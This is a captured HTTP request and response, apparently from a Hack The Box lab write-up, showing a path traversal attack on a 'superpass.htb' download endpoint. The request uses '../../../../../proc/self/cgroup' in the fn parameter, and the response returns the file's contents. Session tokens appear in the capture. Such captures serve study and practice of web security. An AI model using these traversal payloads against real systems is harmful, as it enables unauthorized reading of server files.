 Request
Pretty Raw Hex
\n
1 GET /download?fn=../../../../../proc/self/cgroup HTTP/1.1
2 Host: superpass.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: remember_token=
9|a275b2aea46e42270522571f45b406fb088ac53b8e03bcba8b41bc6365aca4109f0e62f2ca673d
e535c3986fa0187e878ba0753683e6790585356dc6c228f8fe; session=
.eJwljjEOwzAIAP_iuYPBBpx8JgIMatekmar-vamynXQ66T5lyz2OZ1nf-xmPsr1mWYtYRYg6QCYbdkF
aTAOd8iKA4cwSMDOFBaFaTW4kE7UFDQJO525_YWjSeutXOLJXTeiEBotWHUokJO4tsIl6engCSGrHco2
cR-z3zVK-PlQNLpM.ZvYmrQ.6u8AztLpBDFVA4ZT5NDEqE2g06w
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 27 Sep 2024 06:31:08 GMT
4 Content-Type: text/csv; charset=utf-8
5 Content-Length: 35
6 Connection: close
7 Content-Disposition: attachment; filename=superpass_export.csv
8 Vary: Cookie
9
10 0::/system.slice/superpass.service
11